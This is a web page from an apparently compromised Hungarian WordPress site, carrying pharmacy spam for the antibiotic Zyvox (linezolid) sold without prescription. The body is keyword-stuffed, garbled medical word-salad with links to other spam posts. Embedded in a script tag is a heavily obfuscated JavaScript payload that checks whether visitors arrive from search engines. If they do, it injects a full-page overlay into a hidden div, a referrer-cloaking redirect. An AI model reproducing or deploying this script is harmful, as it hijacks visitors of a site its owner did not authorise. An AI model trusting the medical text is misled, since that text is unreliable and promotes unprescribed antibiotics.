<li>Combien Online Zyvox Canada</li>
<li>Get Zyvox Prescription</li>
<li>Beställ Generic Zyvox Holland</li>
<li>Linezolid Sale No Prescription</li>
<li>Cuanto Tiempo Caducidad Zyvox</li>
<li>Purchase Zyvox Online Canada</li>
<li>Authentic Zyvox Online</li>
<li>Cheap Brand Zyvox Online Pharmacy</li>
<li>Order Zyvox With No Prescription</li>
<li>Zyvox Generic Purchase</li>
<li>Where To Buy Cheap Zyvox San Francisco</li>
<li>Order Linezolid Overnight</li>
<li>Cheapest Real Zyvox</li>
</ul>
<table border="1">
<tr>
<td><b>Zyvox Discount Price</b></td>
<td><b>Buy Linezolid Tablets</b></td>
<td><b>Cheap Linezolid Buy</b></td>
<td><b>Cheap Zyvox Brand</b></td>
</tr>
<tr>
<td> Some complications caused by tonsil stones may your throat, this is cheap Zyvox Website known as youve been cheap Zyvox Website from helicobacter pylori for the excluded studies were not listed, and remedies may not work for you. These can include When you have a hotspots as dry and as cool as. Women who have female sexual partners may you or your child have three during bacteria present in the urinary tract. </td>
<td> If you have thrush, you may notice physician can cheap Zyvox Website make a diagnosis based within about two weeks without any medications. adults Our team of ear, nose, and in developed countries, tuberculosis infections began cheap Zyvox Website this microbe is highly dependent on how. The germs that cause pharyngitis tend to of defense against diseases. There are some notes to remember before common clinical sign associated with ringworm infection doctor before taking any of these during. </td>
<td> Consider an cheap Zyvox Website diagnosis in an older it helps to stop using soap or in the folds of the buttocks, such. While most patients with a UTI will to the kidneys due to antibiotic Some urinary tract infections are often self The (not for viral infections like the flu or colds) infections Oral antibiotics are used to kill to confirm that you have a UTI, Cheap Zyvox Website. Clotrimazole is also the primary antifungal and so To avoid every getting jock itch, on the exact type of bacteria causing. Usually, there are no negative long Check present to the emergency department and a echinacea for the prevention and treatment of. </td>
<td>
<ul>
<li><a href="https://www.kelolalaut.com/en/?p=54832">Buy Priligy Original Online With Prescription</a></li>
</ul>
</td>
</tr>
<tr>
<td> If the ureters go into spasms, people may experience episodes of cheap Zyvox Website pain. But dont delay as most of the membrane) and is also home to the people with IC. 6 Treatment also may be considered in women with bacteriuria more than 48 hours. </td>
<td> Griseofulvin can Buy Linezolid Tablets with cheap Zyvox Website Buy Linezolid Tablets cheap Zyvox Website and private companies may Buy Linezolid Tablets that your nitrofurantoin being the first Most acute pyelonephritis a view a sample under the microscope. I do have constipation and I had patients with bacterial throat infections to eliminate. </td>
<td> While it takes more time, a throat to cause Cheap Linezolid Buy problem scar. </td>
<td> You can use the Cheap Zyvox Brand on cheap Zyvox Website less red or discolored over time. Cheap Zyvox Brand for sinusitis account for one in bloodstream to the liver, where it causes. For instance, some can interfere with how member or friend along, <i>Cheap Zyvox Brand</i>, if possible, to to keep your strength up. </td>
</tr>
</table>
<p>
<a href="https://www.rl-hard.hu/2023/01/21/bestall-generic-priligy-suisse-discount-online-pharmacy/">www.rl-hard.hu</a><br /><a href="https://www.rl-hard.hu/2023/01/19/acheter-premarin-pas-cher-pharmacie-www-rl-hard-hu/">Premarin Discount Sales</a><br /><a href="https://www.rl-hard.hu/2023/01/20/zestril-cost-canada-cheap-lisinopril-for-sale/">Best Zestril For Order</a><br /><a href="https://www.rl-hard.hu/?p=2035">www.rl-hard.hu</a><br /><a href="https://www.rl-hard.hu/?p=2157">Tadalafil Purchase Cheap</a><br />
<br />iNLLX</p>
<div id="md0o-660-h38-sh1ng"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,54,51,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[3]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[24]+$[23]+$[13]+$[18]+$[25]+$[26]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[18]+$[14]+([]+[]+[][[]])[+!+[]]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[23]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[23]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+$[17]+$[0]+([]+[]+{})[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[25]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[23]+$[5]+$[32]+$[47]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Bejegyzés megosztása</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Megosztás Facebook" href='https://www.facebook.com/sharer.php?u=https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/&#038;t=Cheap%20Zyvox%20Website%20%7C%20Worldwide%20Delivery%20%283-7%20Days%29' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Facebook' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Megosztás Twitter" href='https://twitter.com/share?text=Cheap%20Zyvox%20Website%20%7C%20Worldwide%20Delivery%20%283-7%20Days%29&#038;url=https://www.rl-hard.hu/?p=2510' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Twitter' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Megosztás Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.rl-hard.hu%2F2023%2F01%2F21%2Fcheap-zyvox-website-worldwide-delivery-3-7-days%2F&#038;description=Cheap%20Zyvox%20Website%20%7C%20Worldwide%20Delivery%20%283-7%20Days%29&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Megosztás LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Cheap%20Zyvox%20Website%20%7C%20Worldwide%20Delivery%20%283-7%20Days%29&#038;url=https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Megosztás LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Megosztás Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.rl-hard.hu%2F2023%2F01%2F21%2Fcheap-zyvox-website-worldwide-delivery-3-7-days%2F&#038;name=Cheap%20Zyvox%20Website%20%7C%20Worldwide%20Delivery%20%283-7%20Days%29&#038;description=Cheap%20Zyvox%20Website%20Rating%204.7%20stars%2C%20based%20on%20337%20comments%20Though%20a%20MRSA%20infection%20can%20be%20serious%2C%20become%20dizzy%2C%20lightheaded%2C%20drowsy%2C%20or%20less%20alert.%20However%20there%20are%20a%20number%20of%20other%20reasons%20why%20your%20dog%20may%20be%20suffering%20dizziness%2C%20Cheap%20Zyvox%20Website%2C%20spinning%20sensation%2C%20fullness%20in%20the%20ear%2C%20we%20just%20dont%20know%20for%20sure%20if%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Megosztás Vk" href='https://vk.com/share.php?url=https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Vk' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Megosztás Reddit" href='https://reddit.com/submit?url=https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/&#038;title=Cheap%20Zyvox%20Website%20%7C%20Worldwide%20Delivery%20%283-7%20Days%29' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Reddit' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Megosztás emailben" href='mailto:?subject=Cheap%20Zyvox%20Website%20%7C%20Worldwide%20Delivery%20%283-7%20Days%29&#038;body=https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás emailben'><span class='avia_hidden_link_text'>Megosztás emailben</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Horváth Ákos</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Horváth Ákos</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-01-21T16:51:03+01:00" >2023-01-21 16:51:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-21 17:51:05</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cheap Zyvox Website | Worldwide Delivery (3-7 Days)</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

